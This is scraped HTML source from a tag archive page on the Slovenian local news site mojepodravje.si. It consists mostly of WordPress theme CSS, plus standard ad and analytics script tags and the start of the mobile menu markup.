    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/druzbeniki/",
                                "name": "Družbeniki"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-druzbeniki tag-3399 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

